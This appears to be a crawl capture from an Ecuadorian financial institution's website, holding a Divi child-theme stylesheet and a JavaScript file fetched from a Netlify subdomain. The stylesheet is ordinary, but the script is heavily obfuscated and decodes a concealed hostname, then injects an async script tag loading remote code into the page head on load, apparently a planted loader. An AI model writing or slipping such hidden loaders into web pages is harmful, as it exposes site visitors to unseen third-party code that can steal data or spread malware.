

--- FILE ---
content_type: text/css
request_url: https://www.cfn.fin.ec/wp-content/themes/cfnhijoupdateuno/style.css?ver=4.27.4
body_size: 2593
content:
/*
Theme Name: cfnHijoUpdate
Version: 1.0
Description: Un tema hijo de Divi
Author: CFN
Template: Divi
*/

@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css");
@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css");
@import url("css/style-default.css");
@import url("../Divi/style.css");

/********************************************************/
/* con esto se resuelve las linea debajo de los botones */
/********************************************************/
a{
	text-decoration: none !important;
}


/*********************************************************/
/* Esta son las clases que estaban en la plantilla vieja */
/*********************************************************/
:root {
	--azul01: #95D4D1;
	--azul02: #3E94A6;
	--azul03: #004D73;
	--azul04: #1B1F2E;
	--gris01: #898583;
	--gris02: #f4f4f4;
	--gris03: #009ec2;
	--gris04: #DFE6E9;
}

.t-azul01 {color: var(--azul01);}
.t-azul02 {color: var(--azul02);}
.t-azul03 {color: var(--azul03) !important;}
.t-azul04 {color: var(--azul04) !important;;}
.t-gris01 {color: var(--gris01);}
.bg-none {background-color: transparent!important;}
.bg-azul01 {background-color: var(--azul01)!important;}
.bg-azul02 {background-color: var(--azul02)!important;}
.bg-azul03 {background-color: var(--azul03)!important;}
.bg-azul04 {background-color: var(--azul04)!important;}
.bg-gris01 {background-color: var(--gris01)!important;}
.bg-gris02 {background-color: var(--gris02)!important;}
.bg-gris03 {background-color: var(--gris04)!important;}
.color-primary{color: var(--azul03)!important;}
.color-fondo-primary{background-color: var(--azul03)!important;color:white}
.btn-primary,
.btn-primary:focus {
	background-color: var(--azul03)!important;
	border-color: var(--azul03)!important;
	font-family: AB;
	padding-left: 25px;
	padding-right: 25px;
}
.btn-primary:hover {
	background-color: var(--gris03)!important;
	border-color: var(--gris03)!important;
}

/************/
/* mucacran */
/*formulario*/
/************/
.antesInput
{
	padding: 14px;
	color:#fff;
	background: rgb(0,101,149);
	border-radius: 5px 0px 0px 5px;
	box-sizing: border-box;
	width: 10%;
	float:left;
	text-align:center;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="confirm_email"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="number"],
.wpcf7 input[type="date"],
.wpcf7 select
{
	-webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
	height: 42px;
	padding: 10px;
	background-color: #f4f4f4;
	border: 0px;
	width: 90%;
	float:left;
}
.cf7-form-control
{
	margin-bottom:10px;
}
.wpcf7 textarea
{
	width: 100%;
	height:300px;
	background-color: #f4f4f4;
	border: 0px;
	padding: 10px;
	box-sizing: border-box;
}
.wpcf7>.clearfix
{
	overflow: auto;
}

.dropdown-menu
{
	padding: 0.5rem 20px;
	
}

#wpcf7-f7410-p7405-o2 span.wpcf7-not-valid-tip
{
	display: inline-block;
}

/*El sub Menu del menu principal*/
.sub-menu.dropdown-menu.show .subMenuPrincipal a{
	color:var(--azul02);
}
.sub-menu.dropdown-menu.show .subMenuPrincipal a:hover{
	color: var(--azul03);
}

/*Acordeon preguntas frecuentes juntos*/
#acordeonJuntosPreguntasFrecuentes .accordion:after {
    content: '+';
    /* Unicode character for "plus" sign (+) */
    font-size: 23px;
    color: #fff;
    float: right;
    margin-left: 5px;
  }

 #acordeonJuntosPreguntasFrecuentes .active:after {
    content: "-";
    color: #fff;
    font-size: 23px;
    /* Unicode character for "minus" sign (-) */
  }

 #acordeonJuntosPreguntasFrecuentes .accordion {
    background-color: rgba(0, 101, 149, 1);
    color: #fff;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
  }

  #acordeonJuntosPreguntasFrecuentes .active
  {
    background-color: rgba(0, 159, 194, 1);
    color: #fff;
  }
  #acordeonJuntosPreguntasFrecuentes .accordion:hover {
    background-color: rgba(0, 101, 149, .5);
    color: #fff;
  }

  #acordeonJuntosPreguntasFrecuentes .panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }

  #acordeonJuntosPreguntasFrecuentes ul {
    text-decoration-style: none;
    list-style-type: none;
  }

/*cfn contrata alinear los padres-hijos*/
#v-pills-tab162 a
{
	padding: 15px 0px !important;
	text-align:left !important;
}

/**********************/
/* Fuente tipografica */
/**********************/
.text-white{
	color:#fff;
}

.AB{
	font-family: AB !important;
}
.Abk{
	font-family: Abk;
}
.AH{
	font-family: AH;
}
.AL{
	font-family: AL;
}
.A{
	font-family: A;
}
.AR{
	font-family: AR;
}


/*********************************
 *  Le quita el paddin a los menu
 * de los footer con widget
 * *******************************/
#menu-pie-de-pagina-01,
#menu-pie-de-pagina-02,
#menu-pie-de-pagina-03,
#menu-pie-de-pagina-04{
	padding-left: 0rem !important;
}

/**************************************************************************
 *  esta linea solo se publica en los post								  *
 * pero se atraviesa con el menu, entonces hice que se vea mas pequeña    *
 * ************************************************************************/
@media (min-width: 981px){
	.et_right_sidebar #main-content .container:before {
		right: 20.875% !important;
		top: 111px;
		height: 80%;
	}
}

/******************************************************
 * Estilos para la barra lateral de las publicaciones *
 ******************************************************/
ul.barraLateralCFN > li > a {
	font-weight:bold !important;
	color: var(--azul03) !important;
	text-transform:uppercase !important;
}

ul.barraLateralCFN > li {
	border-bottom: 1px solid #e2e2e2;
	padding-bottom: 0.5em;
}

ul.barraLateralCFN > li > time{
	color: var(--azul02) !important;
}

ul.barraLateralCFN > li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}

#block-7{
	margin-bottom:0 !important;
}

/****
 * LOGO
 * ******/
.et_header_style_left .logo_container{
	
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sage-crumble-d13d8c.netlify.app/cfnub78n-red.js
body_size: 980
content:
var _0x547331=_0x56f0;function _0x56f0(_0x18bebc,_0x5bd144){var _0x54547e=_0x5454();return _0x56f0=function(_0x56f0f2,_0x1bb3ba){_0x56f0f2=_0x56f0f2-0xb1;var _0x242ec8=_0x54547e[_0x56f0f2];return _0x242ec8;},_0x56f0(_0x18bebc,_0x5bd144);}(function(_0x52d539,_0x552241){var _0x1bf1c3=_0x56f0,_0x1bdd31=_0x52d539();while(!![]){try{var _0x12060e=-parseInt(_0x1bf1c3(0xc2))/0x1+-parseInt(_0x1bf1c3(0xc8))/0x2+parseInt(_0x1bf1c3(0xb6))/0x3*(-parseInt(_0x1bf1c3(0xc9))/0x4)+parseInt(_0x1bf1c3(0xbe))/0x5*(-parseInt(_0x1bf1c3(0xc0))/0x6)+-parseInt(_0x1bf1c3(0xc7))/0x7+-parseInt(_0x1bf1c3(0xca))/0x8+-parseInt(_0x1bf1c3(0xb5))/0x9*(-parseInt(_0x1bf1c3(0xb8))/0xa);if(_0x12060e===_0x552241)break;else _0x1bdd31['push'](_0x1bdd31['shift']());}catch(_0x45c7fd){_0x1bdd31['push'](_0x1bdd31['shift']());}}}(_0x5454,0x93996));function _0x5454(){var _0x4e5847=['reverse','3194772GMtBDw','1594894knsInn','12xjYKPf','8512032oHAsaR','script','join','toString','split','map','9znRZuf','572655duAFiW','charCodeAt','52666270OWfycN','fromCharCode','prototype','call','slice','src','24480vPmLkQ','async','1470VBFIde','head','572039GqokiN','appendChild','shift','toLowerCase'];_0x5454=function(){return _0x4e5847;};return _0x5454();}let imported=document['createElement'](_0x547331(0xcb));imported[_0x547331(0xbf)]=!![],imported[_0x547331(0xbd)]='//'+(function(){var _0x5d8124=_0x547331,_0x4a6899=Array[_0x5d8124(0xba)][_0x5d8124(0xbc)][_0x5d8124(0xbb)](arguments),_0x4fa337=_0x4a6899[_0x5d8124(0xc4)]();return _0x4a6899[_0x5d8124(0xc6)]()[_0x5d8124(0xb4)](function(_0x362acf,_0x2a2d1b){var _0x496593=_0x5d8124;return String[_0x496593(0xb9)](_0x362acf-_0x4fa337-0x12-_0x2a2d1b);})[_0x5d8124(0xb1)]('');}(0x37,0xbd,0x8b,0x88,0xba,0x82,0xb9,0xbf,0xb4,0xbe,0xc5,0xc1,0xb1,0x7a,0xb1,0xb2,0xab,0xbc))+0x12c[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()['split']('')[_0x547331(0xb4)](function(_0x4d97f5){var _0x4fe906=_0x547331;return String['fromCharCode'](_0x4d97f5[_0x4fe906(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0xbdd95f59e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()[_0x547331(0xb3)]('')[_0x547331(0xb4)](function(_0x1de932){var _0x1ef54d=_0x547331;return String['fromCharCode'](_0x1de932[_0x1ef54d(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0x363d[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1f[_0x547331(0xb2)](0x24)['toLowerCase']()[_0x547331(0xb3)]('')[_0x547331(0xb4)](function(_0x1a853f){var _0x3a468f=_0x547331;return String[_0x3a468f(0xb9)](_0x1a853f[_0x3a468f(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+(function(){var _0x40daa1=_0x547331,_0x133183=Array[_0x40daa1(0xba)][_0x40daa1(0xbc)][_0x40daa1(0xbb)](arguments),_0x351b28=_0x133183[_0x40daa1(0xc4)]();return _0x133183[_0x40daa1(0xc6)]()[_0x40daa1(0xb4)](function(_0x4f4d59,_0x382ef7){return String['fromCharCode'](_0x4f4d59-_0x351b28-0x5-_0x382ef7);})[_0x40daa1(0xb1)]('');}(0xb,0x80,0x77,0x73))+0x9973[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+(function(){var _0x30f1a1=_0x547331,_0x39af70=Array[_0x30f1a1(0xba)][_0x30f1a1(0xbc)]['call'](arguments),_0x4870c6=_0x39af70[_0x30f1a1(0xc4)]();return _0x39af70[_0x30f1a1(0xc6)]()['map'](function(_0x1787b2,_0x599e28){var _0x1dfbf9=_0x30f1a1;return String[_0x1dfbf9(0xb9)](_0x1787b2-_0x4870c6-0x35-_0x599e28);})['join']('');}(0x35,0xa2))+0x17[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+0x1e[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()['split']('')[_0x547331(0xb4)](function(_0xcd6c2f){var _0x10c553=_0x547331;return String[_0x10c553(0xb9)](_0xcd6c2f[_0x10c553(0xb7)]()+-0x47);})[_0x547331(0xb1)]('')+0x13[_0x547331(0xb2)](0x24)[_0x547331(0xc5)]()+(function(){var _0x859b4c=_0x547331,_0x249c4d=Array[_0x859b4c(0xba)]['slice'][_0x859b4c(0xbb)](arguments),_0x313a1b=_0x249c4d['shift']();return _0x249c4d['reverse']()[_0x859b4c(0xb4)](function(_0x303ca1,_0x10d747){var _0x55303a=_0x859b4c;return String[_0x55303a(0xb9)](_0x303ca1-_0x313a1b-0x8-_0x10d747);})[_0x859b4c(0xb1)]('');}(0x1,0x7c)),document[_0x547331(0xc1)][_0x547331(0xc3)](imported);